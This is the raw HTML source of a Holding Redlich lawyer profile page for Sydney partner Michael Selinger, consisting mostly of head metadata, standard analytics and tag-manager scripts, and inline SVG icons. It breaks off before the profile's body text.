

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.holdingredlich.com/lawyers/sydney/michael-selinger
body_size: 51657
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Michael Selinger - Partner | Sydney Lawyer | Holding Redlich</title>
    <meta name="description" content="" />
    <meta name="keywords" content="" />

    <meta property="og:title" content="Michael Selinger - Partner | Sydney Lawyer | Holding Redlich" />
    <meta property="og:image" content="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/6e0c50ff-aaba-4f78-9512-1db66d176d06/Michael%20Selinger.png" />
    <meta property="og:description" content="" />
    <meta property="og:url" content="https://www.holdingredlich.com/lawyers/sydney/michael-selinger" />

    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Corporation",
  "name": "Holding Redlich",
  "url": "https://www.holdingredlich.com/",
  "logo": "https://www.holdingredlich.com/assets/images/logo-inverse.png",
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "telephone": "03 9321 9999",
      "contactType": "",
      "areaServed": "AU"
    },
    {
      "@type": "ContactPoint",
      "telephone": "02 8083 0388",
      "contactType": "",
      "areaServed": "AU"
    },
    {
      "@type": "ContactPoint",
      "telephone": "07 3135 0500",
      "contactType": "",
      "areaServed": "AU"
    },
    {
      "@type": "ContactPoint",
      "telephone": "07 4230 0400",
      "contactType": "",
      "areaServed": "AU"
    }
  ],
  "sameAs": [
    "https://www.linkedin.com/company/holding-redlich/?trk=hb_tab_compy_id_30333",
    "https://twitter.com/HoldingRedlich"
  ]
}
</script>
    
    


    <link rel="canonical" href="https://www.holdingredlich.com/lawyers/sydney/michael-selinger" />

    <link rel="apple-touch-icon" sizes="180x180" href="/assets/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/assets/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/assets/favicon/favicon-16x16.png">
    <link rel="manifest" href="/assets/favicon/manifest.json">
    <link rel="mask-icon" href="/assets/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="/assets/favicon/favicon.ico">
    <meta name="msapplication-config" content="/assets/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">

    <link rel="preload" href="/assets/fonts/Merriweather-Bold.woff2" as="font" crossorigin />
    <link rel="preload" href="/assets/fonts/Merriweather-Regular.woff2" as="font" crossorigin />
    <link rel="preload" href="/assets/fonts/Montserrat-SemiBold.woff2" as="font" crossorigin />
    <link rel="preload" href="/assets/fonts/Montserrat-Bold.woff2" as="font" crossorigin />
    <link rel="preload" href="/assets/fonts/Montserrat-Light.woff2" as="font" crossorigin />
    <link rel="stylesheet" type="text/css" href="/css/styles.css?v=2511241410" />
    <!-- Google Tag Manager -->
    <script>
        // ReSharper disable once CoercedEqualsUsing
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl + ''; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-KWB786');
    </script>
    <!-- End Google Tag Manager -->

    <script async="async" src="https://static.srcspot.com/libs/myrtie.js" type="application/javascript"></script>


    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    instrumentationKey: '9ecb35fc-4b0a-4327-9006-0c19a790dc61'
}});</script>

</head>

<body>

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWB786" height="0" width="0"
                style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
    

<svg xmlns="http://www.w3.org/2000/svg" width="0" height="0" style="position: absolute;"><symbol viewBox="0 0 64 64" id="Admin"><g fill="none"><path fill="#FFF" d="M54.88 16.348H43.44v-3.13c-.003-2.88-2.33-5.215-5.2-5.218H25.76c-2.87.003-5.197 2.337-5.2 5.217v3.13H9.12A3.129 3.129 0 0 0 6 19.479V52.87A3.129 3.129 0 0 0 9.12 56h45.76A3.129 3.129 0 0 0 58 52.87V19.478a3.129 3.129 0 0 0-3.12-3.13z" /><path fill="currentColor" fill-opacity=".2" d="M53.84 30.008V17h2.08v12.024a54.11 54.11 0 0 1 2.08-.939v4.222c-.557.232-1.26.554-2.08.939v18.587h1.04V55H7.04v-3.167h46.8V34.23c-4.993 2.364-12.455 5.813-18.72 6.778v-4.222c6.265-.965 13.727-4.414 18.72-6.778zm-24.96 6.788v4.222C20.286 39.742 9.792 33.92 6 32.318v-4.222c3.792 1.601 14.286 7.424 22.88 8.7z" /><path fill="currentColor" d="M54.88 16.348H43.44v-3.13c-.003-2.88-2.33-5.215-5.2-5.218H25.76c-2.87.003-5.197 2.337-5.2 5.217v3.13H9.12A3.129 3.129 0 0 0 6 19.479V52.87A3.129 3.129 0 0 0 9.12 56h45.76A3.129 3.129 0 0 0 58 52.87V19.478a3.129 3.129 0 0 0-3.12-3.13zm-32.24-3.13a3.129 3.129 0 0 1 3.12-3.131h12.48a3.129 3.129 0 0 1 3.12 3.13v3.13H22.64v-3.13zM9.12 18.434h45.76c.574 0 1.04.467 1.04 1.043v8.198l-.504.28c-.148.084-14.862 8.218-23.416 8.218S8.732 28.04 8.584 27.957l-.504-.28v-8.199c0-.576.466-1.043 1.04-1.043zm19.76 19.547a20.64 20.64 0 0 0 3.12.279 20.64 20.64 0 0 0 3.12-.279v3.41h-6.24v-3.41zM9.12 53.913c-.574 0-1.04-.467-1.04-1.043V30.057c.968.523 3.274 1.734 6.24 3.083v20.773h-5.2zm7.28 0V34.059a62.772 62.772 0 0 0 10.4 3.527v3.805c0 1.153.931 2.087 2.08 2.087h6.24c1.149 0 2.08-.934 2.08-2.087v-3.805a62.772 62.772 0 0 0 10.4-3.527v19.854H16.4zm38.48 0h-5.2V33.14c2.966-1.349 5.272-2.56 6.24-3.083V52.87c0 .576-.466 1.043-1.04 1.043z" /></g></symbol><symbol viewBox="0 0 64 64" id="Agribusiness"><g fill="none"><path fill="#FFF" d="M32.026 52.087h1.093c.34 0 .616.276.616.616v8.221c0 .34-.276.616-.616.616h-1.093a.615.615 0 0 1-.615-.616v-8.221c0-.34.275-.616.615-.616zm13.33-37.81v3.642c0 3.378-2.347 6.287-5.605 6.95l-6.016 1.223v-3.639c0-3.38 2.345-6.29 5.605-6.953l6.016-1.223zm0 23.63v3.642c0 3.38-2.347 6.288-5.605 6.95l-6.016 1.224v-3.64c0-3.379 2.345-6.29 5.605-6.952l6.016-1.223zm0-11.815v3.642c0 3.379-2.347 6.288-5.605 6.95l-6.016 1.224v-3.64c0-3.38 2.345-6.29 5.605-6.952l6.016-1.224zM19.789 14.277l6.016 1.224c3.26.663 5.606 3.573 5.606 6.952v3.64l-6.016-1.223c-3.26-.663-5.605-3.572-5.606-6.951v-3.642zm0 11.815l6.016 1.225c3.26.663 5.605 3.572 5.606 6.952v3.639l-6.016-1.224c-3.26-.662-5.605-3.572-5.606-6.951v-3.64zm0 11.816l6.016 1.224c3.26.663 5.605 3.573 5.606 6.952v3.64L25.395 48.5c-3.26-.663-5.605-3.573-5.606-6.952v-3.64zM32.573 2.462a17.809 17.809 0 0 1 3.486 8.27c0 1.958-1.56 3.545-3.486 3.545-1.926 0-3.487-1.587-3.487-3.545 0-3.346 3.487-8.27 3.487-8.27z" /><path fill="currentColor" d="M43.032 28.975v.758c-.005 2.251-1.567 4.188-3.737 4.635l-3.236.658v-.757c.005-2.252 1.566-4.188 3.737-4.635l3.236-.659zM22.114 17.16l3.236.658c2.17.446 3.732 2.384 3.736 4.635v.758l-3.236-.658c-2.17-.447-3.731-2.383-3.736-4.634v-.76zm0 23.63l3.236.659c2.17.446 3.732 2.384 3.736 4.635v.758l-3.236-.658c-2.17-.447-3.731-2.383-3.736-4.635v-.758z" opacity=".2" /><path fill="currentColor" d="M32.026 52.087h1.093c.34 0 .616.276.616.616v8.221c0 .34-.276.616-.616.616h-1.093a.615.615 0 0 1-.615-.616v-8.221c0-.34.275-.616.615-.616zm13.33-37.81v3.642c0 3.378-2.347 6.287-5.605 6.95l-6.016 1.223v-3.639c0-3.38 2.345-6.29 5.605-6.953l6.016-1.223zm-2.324 2.883l-3.236.659c-2.17.446-3.732 2.383-3.737 4.634v.758l3.236-.659c2.17-.446 3.732-2.383 3.737-4.634v-.758zm2.324 20.748v3.641c0 3.38-2.347 6.288-5.605 6.95l-6.016 1.224v-3.64c0-3.379 2.345-6.29 5.605-6.952l6.016-1.223zm0-11.816v3.642c0 3.379-2.347 6.288-5.605 6.95l-6.016 1.224v-3.64c0-3.38 2.345-6.29 5.605-6.952l6.016-1.224zm-2.324 2.883l-3.236.66c-2.17.446-3.732 2.382-3.737 4.634v.757l3.236-.658c2.17-.447 3.732-2.384 3.737-4.635v-.758zm0 11.816l-3.236.658c-2.17.447-3.732 2.384-3.737 4.635v.758l3.236-.659c2.17-.446 3.732-2.383 3.737-4.634v-.758zM19.789 14.277l6.016 1.224c3.26.663 5.606 3.573 5.606 6.952v3.64l-6.016-1.223c-3.26-.663-5.605-3.572-5.606-6.951v-3.642zm2.325 2.883v.759c.005 2.25 1.566 4.187 3.736 4.634l3.236.658v-.758c-.004-2.251-1.566-4.189-3.736-4.635l-3.236-.658zm-2.325 8.932l6.016 1.225c3.26.663 5.605 3.572 5.606 6.952v3.639l-6.016-1.224c-3.26-.662-5.605-3.572-5.606-6.951v-3.64zm2.325 2.883v.759c.005 2.251 1.566 4.188 3.736 4.635l3.236.658v-.758c-.004-2.252-1.566-4.19-3.736-4.636l-3.236-.658zm-2.325 8.933l6.016 1.224c3.26.663 5.605 3.573 5.606 6.952v3.64L25.395 48.5c-3.26-.663-5.605-3.573-5.606-6.952v-3.64zm2.325 2.883v.758c.005 2.252 1.566 4.188 3.736 4.635l3.236.658v-.758c-.004-2.251-1.566-4.189-3.736-4.635l-3.236-.658zM32.573 2.46a17.809 17.809 0 0 1 3.486 8.271c0 1.958-1.56 3.545-3.486 3.545-1.926 0-3.487-1.587-3.487-3.545 0-3.346 3.487-8.27 3.487-8.27zm.032 4.536v-.001a9.9 9.9 0 0 0-1.194 3.736c0 .653.52 1.182 1.162 1.182.641 0 1.162-.53 1.162-1.182a9.262 9.262 0 0 0-1.13-3.735z" /></g></symbol><symbol viewBox="0 0 16 16" id="Check"><path fill="currentColor" fill-rule="evenodd" d="M12.724 5.692L7 11.71a.91.91 0 0 1-1.333 0L3.276 9.197a1.03 1.03 0 0 1 0-1.403.911.911 0 0 1 1.333 0l1.724 1.813 5.057-5.316a.91.91 0 0 1 1.334 0 1.026 1.026 0 0 1 0 1.401" /></symbol><symbol viewBox="0 0 64 64" id="Construction"><g fill="none"><path fill="#FFF" d="M58.88 55.75h-1.12V26.5a2.245 2.245 0 0 0-2.24-2.25h-2.24v-1.125c0-.621-.501-1.125-1.12-1.125-.619 0-1.12.504-1.12 1.125v1.125H48.8a2.245 2.245 0 0 0-2.24 2.25v29.25h-4.48V13a2.245 2.245 0 0 0-2.24-2.25h-6.72V5.125C33.12 4.504 32.619 4 32 4c-.619 0-1.12.504-1.12 1.125v5.625h-6.72A2.245 2.245 0 0 0 21.92 13v42.75h-4.48V26.5a2.245 2.245 0 0 0-2.24-2.25h-2.24v-1.232c0-.27-.107-.529-.297-.72a1.011 1.011 0 0 0-.717-.298h-.212c-.27 0-.527.107-.717.298a1.02 1.02 0 0 0-.297.72v1.232H8.48a2.245 2.245 0 0 0-2.24 2.25v29.25H5.12c-.619 0-1.12.504-1.12 1.125S4.501 58 5.12 58h53.76c.619 0 1.12-.504 1.12-1.125s-.501-1.125-1.12-1.125z" /><path fill="currentColor" d="M8.48 56.875V26.5h6.88v30.375H8.48zM48.64 26.5h6.88v30.375h-6.88V26.5z" opacity=".2" /><path fill="currentColor" d="M58.88 55.75h-1.12V26.5a2.245 2.245 0 0 0-2.24-2.25h-2.24v-1.125c0-.621-.501-1.125-1.12-1.125-.619 0-1.12.504-1.12 1.125v1.125H48.8a2.245 2.245 0 0 0-2.24 2.25v29.25h-4.48V13a2.245 2.245 0 0 0-2.24-2.25h-6.72V5.125C33.12 4.504 32.619 4 32 4c-.619 0-1.12.504-1.12 1.125v5.625h-6.72A2.245 2.245 0 0 0 21.92 13v42.75h-4.48V26.5a2.245 2.245 0 0 0-2.24-2.25h-2.24v-1.232c0-.27-.107-.529-.297-.72a1.011 1.011 0 0 0-.717-.298h-.212c-.27 0-.527.107-.717.298a1.02 1.02 0 0 0-.297.72v1.232H8.48a2.245 2.245 0 0 0-2.24 2.25v29.25H5.12c-.619 0-1.12.504-1.12 1.125S4.501 58 5.12 58h53.76c.619 0 1.12-.504 1.12-1.125s-.501-1.125-1.12-1.125zm-50.4 0V26.5h6.72v29.25H8.48zm15.68 0V13h15.68v42.75H24.16zm24.64 0V26.5h6.72v29.25H48.8zM36.48 17.5c.619 0 1.12.504 1.12 1.125s-.501 1.125-1.12 1.125h-8.96c-.619 0-1.12-.504-1.12-1.125s.501-1.125 1.12-1.125h8.96zm0 6.75c.619 0 1.12.504 1.12 1.125s-.501 1.125-1.12 1.125h-8.96c-.619 0-1.12-.504-1.12-1.125s.501-1.125 1.12-1.125h8.96zm0 6.75c.619 0 1.12.504 1.12 1.125s-.501 1.125-1.12 1.125h-8.96c-.619 0-1.12-.504-1.12-1.125S26.901 31 27.52 31h8.96zm0 6.75c.619 0 1.12.504 1.12 1.125S37.099 40 36.48 40h-8.96c-.619 0-1.12-.504-1.12-1.125s.501-1.125 1.12-1.125h8.96zm0 6.75c.619 0 1.12.504 1.12 1.125s-.501 1.125-1.12 1.125h-8.96c-.619 0-1.12-.504-1.12-1.125s.501-1.125 1.12-1.125h8.96zm14.56-15.75V31h2.24v-2.25h-2.24zm0 6.75v2.25h2.24V35.5h-2.24zm0 6.75v2.25h2.24v-2.25h-2.24zm0 6.75v2.25h2.24V49h-2.24zM10.72 28.75h2.24V31h-2.24v-2.25zm0 6.75h2.24v2.25h-2.24V35.5zm0 6.75h2.24v2.25h-2.24v-2.25zm0 6.75h2.24v2.25h-2.24V49z" /></g></symbol><symbol viewBox="0 0 64 64" id="Consumer"><g fill="none"><path fill="#FFF" d="M52.2 13.76h-5.348l-2.739-4.793A1.92 1.92 0 0 0 42.446 8H23.554a1.92 1.92 0 0 0-1.667.967l-2.738 4.793H13.8a2.883 2.883 0 0 0-2.88 2.88v16.32S9 33.822 9 34.88V46.4c0 1.058 0 1.92 1.92 1.92v4.8A2.883 2.883 0 0 0 13.8 56h38.4a2.883 2.883 0 0 0 2.88-2.88V16.64a2.883 2.883 0 0 0-2.88-2.88z" /><path fill="currentColor" d="M42.953 10.809l2.164 3.786-5.727 7.874-4.768-4.088 8.331-7.572zm-19.906 0l8.33 7.572-4.767 4.088-5.727-7.874 2.164-3.786z" opacity=".2" /><path fill="currentColor" d="M52.2 13.76h-5.348l-2.739-4.793A1.92 1.92 0 0 0 42.446 8H23.554a1.92 1.92 0 0 0-1.667.967l-2.738 4.793H13.8a2.883 2.883 0 0 0-2.88 2.88v16.32S9 33.822 9 34.88V46.4c0 1.058 0 1.92 1.92 1.92v4.8A2.883 2.883 0 0 0 13.8 56h38.4a2.883 2.883 0 0 0 2.88-2.88V16.64a2.883 2.883 0 0 0-2.88-2.88zm-9.247-2.952l2.164 3.787-5.726 7.874-4.768-4.087 8.33-7.574zm-1.875-.888L33 17.263 24.923 9.92h16.155zm-18.031.888l8.33 7.574-4.767 4.087-5.727-7.874 2.164-3.787zM10.92 46.4V34.88h7.68V46.4h-7.68zm42.24 6.72c0 .53-.43.96-.96.96H13.8c-.53 0-.96-.43-.96-.96v-4.8h5.76a1.922 1.922 0 0 0 1.92-1.92V34.88a1.922 1.922 0 0 0-1.92-1.92h-5.76V16.64c0-.53.43-.96.96-.96h5.498l5.759 7.918a1.92 1.92 0 0 0 2.803.328L33 19.52l5.141 4.406a1.92 1.92 0 0 0 2.803-.328l5.758-7.918H52.2c.53 0 .96.43.96.96v36.48zM33 27.2a.96.96 0 1 0 0-1.92.96.96 0 0 0 0 1.92zm0 7.68a.96.96 0 1 0 0-1.92.96.96 0 0 0 0 1.92zm0 7.68a.96.96 0 1 0 0-1.92.96.96 0 0 0 0 1.92zm0 7.68a.96.96 0 1 0 0-1.92.96.96 0 0 0 0 1.92zM15.72 36.8c.53 0 .96.43.96.96v5.76a.96.96 0 1 1-1.92 0v-5.76c0-.53.43-.96.96-.96zm32.64-3.84h-9.6a.96.96 0 1 0 0 1.92h9.6a.96.96 0 1 0 0-1.92z" /></g></symbol><symbol viewBox="0 0 64 64" id="Corporate"><g fill="none"><path fill="#FFF" d="M46.406 19.457A5.239 5.239 0 0 1 49 23.987v.662c0 .235-.079.464-.223.648l-2.668 3.412a5.12 5.12 0 0 1-4.846 1.911 36.894 36.894 0 0 1-4.58-1.037A16.533 16.533 0 0 0 41.86 41a8.51 8.51 0 0 1 3.023 5.609c0 .576-.46 1.043-1.03 1.043H17.089c-.568 0-1.03-.467-1.03-1.043 0-.713.491-1.341 1.304-2.384a10.41 10.41 0 0 0 2.814-5.964 12.307 12.307 0 0 0-1.67-5.44 19.458 19.458 0 0 1-2.447-9.169C16.059 15.168 24.073 8 33.559 8c.568 0 1.03.467 1.03 1.043v3.57l11.817 6.844zm-.656 31.71l1.138 3.46c.105.318.053.667-.141.94a1.025 1.025 0 0 1-.835.433H15.029c-.33 0-.64-.162-.834-.434a1.055 1.055 0 0 1-.141-.94l1.138-3.46a2.061 2.061 0 0 1 1.953-1.427h26.652c.886 0 1.673.575 1.953 1.427z" /><path fill="currentColor" d="M17.144 51.826h5.777l-.686 2.087h-5.777l.686-2.087zm9.209-13.565a12.242 12.242 0 0 1-3.26 7.258l-.035.046H18.94l.036-.046a12.242 12.242 0 0 0 3.26-7.258 14.103 14.103 0 0 0-1.88-6.357 17.462 17.462 0 0 1-2.238-8.252c0-7.05 6.5-13.05 14.411-13.534v.783c-5.928 1.909-10.294 6.975-10.294 12.751a17.462 17.462 0 0 0 2.238 8.252 14.103 14.103 0 0 1 1.88 6.357zm17.264-10.107a2.955 2.955 0 0 1-2.024.405 30.67 30.67 0 0 1-6.184-1.626c-.178-.15-.361-.296-.52-.456-.39-.41-.384-1.06.013-1.463A1.02 1.02 0 0 1 36.345 25a15.82 15.82 0 0 0 7.272 3.153z" opacity=".2" /><path fill="currentColor" d="M46.406 19.457l-11.818-6.845V9.043c0-.576-.46-1.043-1.03-1.043-9.485 0-17.5 7.168-17.5 15.652a19.458 19.458 0 0 0 2.448 9.168 12.307 12.307 0 0 1 1.67 5.44 10.41 10.41 0 0 1-2.814 5.965c-.813 1.043-1.303 1.671-1.303 2.384 0 .576.46 1.043 1.03 1.043h26.764c.568 0 1.03-.467 1.03-1.043A8.51 8.51 0 0 0 41.858 41a16.533 16.533 0 0 1-5.176-11.417c1.504.443 3.034.79 4.58 1.037a5.12 5.12 0 0 0 4.846-1.911l2.668-3.412a1.05 1.05 0 0 0 .223-.648v-.662a5.239 5.239 0 0 0-2.594-4.53zm.535 4.828l-2.445 3.126a3.031 3.031 0 0 1-2.903 1.148c-2.61-.43-7.298-1.464-9.365-3.558a1.02 1.02 0 0 0-1.443.012 1.054 1.054 0 0 0-.012 1.463 11.477 11.477 0 0 0 3.821 2.373c-.022 5.136 2.061 10.05 5.752 13.57.958.89 1.737 1.958 2.296 3.146H18.94l.036-.046a12.242 12.242 0 0 0 3.26-7.258 14.103 14.103 0 0 0-1.88-6.357 17.462 17.462 0 0 1-2.238-8.252c0-7.05 6.5-13.05 14.411-13.534v3.1c0 .374.198.72.52.905l12.336 7.147a3.148 3.148 0 0 1 1.556 2.717v.298zm-1.19 26.881l1.137 3.46c.105.319.053.668-.141.94a1.025 1.025 0 0 1-.835.434H15.029c-.33 0-.64-.162-.834-.434a1.055 1.055 0 0 1-.141-.94l1.138-3.46a2.061 2.061 0 0 1 1.953-1.427h26.652c.886 0 1.673.575 1.953 1.427zm-29.293 2.747h28.025l-.686-2.087H17.145l-.687 2.087zm19.16-33.391c.568 0 1.029-.467 1.029-1.044 0-.576-.461-1.043-1.03-1.043-.568 0-1.029.467-1.029 1.043 0 .577.46 1.044 1.03 1.044z" /></g></symbol><symbol viewBox="0 0 64 64" id="Dispute"><g fill="none"><path fill="#FFF" d="M54.908 19.178h-6.666c-.206 0-.407-.06-.578-.175l-5.729-3.82a1.042 1.042 0 0 0-.578-.175h-6.255c-.293 0-.573.124-.771.341l-3.482 3.829h-9.71c-.617-.001-1.22.182-1.734.525l-5.204 3.47a1.035 1.035 0 0 1-.578.175h-4.58c-.576 0-1.043.466-1.043 1.042v14.593c0 .576.467 1.043 1.042 1.043h8.608c.243-.002.479.083.664.24.293.25.692.619 1.173 1.063a39.875 39.875 0 0 0 8.156 6.249 7.27 7.27 0 0 0 3.296.786 7.37 7.37 0 0 0 5.416-2.37l6.883-8.095a.976.976 0 0 0 .204.042h11.466c.576 0 1.043-.467 1.043-1.043V20.22a1.042 1.042 0 0 0-1.043-1.042z" /><path fill="currentColor" d="M25.375 25.314a4.043 4.043 0 0 1-.065-4.052h3.645l-3.112 3.424a4.088 4.088 0 0 0-.468.628zm17.007 6.195l.651.814a2.085 2.085 0 0 1-.125 2.749l-8.113 9.541a5.252 5.252 0 0 1-6.212 1.105 38.219 38.219 0 0 1-7.68-5.918c-.508-.47-.93-.862-1.241-1.124a3.112 3.112 0 0 0-2.012-.735h-7.565V33.76h7.566c.736 0 1.449.26 2.01.735.312.262.734.653 1.243 1.124a38.219 38.219 0 0 0 7.68 5.918 5.252 5.252 0 0 0 6.211-1.105l7.587-8.923z" opacity=".2" /><path fill="currentColor" d="M54.908 19.178h-6.666c-.206 0-.407-.06-.578-.175l-5.729-3.82a1.042 1.042 0 0 0-.578-.175h-6.255c-.293 0-.573.124-.771.341l-3.482 3.829h-9.71c-.617-.001-1.22.182-1.734.525l-5.204 3.47a1.035 1.035 0 0 1-.578.175h-4.58c-.576 0-1.043.466-1.043 1.042v14.593c0 .576.467 1.043 1.042 1.043h8.608c.243-.002.479.083.664.24.293.25.692.619 1.173 1.063a39.875 39.875 0 0 0 8.156 6.249 7.27 7.27 0 0 0 3.296.786 7.37 7.37 0 0 0 5.416-2.37l6.883-8.095a.976.976 0 0 0 .204.042h11.466c.576 0 1.043-.467 1.043-1.043V20.22a1.042 1.042 0 0 0-1.043-1.042zM34.795 44.612a5.252 5.252 0 0 1-6.212 1.105 38.219 38.219 0 0 1-7.68-5.918c-.508-.47-.93-.862-1.241-1.124a3.112 3.112 0 0 